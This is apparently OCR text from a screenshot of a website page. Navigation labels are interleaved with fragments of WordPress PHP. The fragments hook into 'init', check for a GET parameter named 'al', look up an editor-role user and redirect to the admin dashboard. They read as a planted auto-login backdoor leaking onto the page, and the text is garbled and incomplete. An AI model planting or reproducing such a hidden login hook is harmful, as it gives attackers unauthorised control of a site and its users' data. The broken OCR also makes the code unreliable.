
Home
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && 
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields
About
{wp_redirect(admin_url());exit();} } }, 2);
Publications
Events
Regional
Multimedia
Contact